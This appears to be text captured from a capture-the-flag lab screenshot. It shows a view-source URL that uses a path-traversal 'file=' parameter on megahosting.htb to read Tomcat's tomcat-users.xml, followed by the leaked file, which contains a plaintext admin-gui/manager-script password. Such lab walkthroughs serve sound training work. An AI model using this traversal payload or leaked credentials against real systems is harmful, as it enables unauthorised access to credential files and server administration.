 view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.x
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48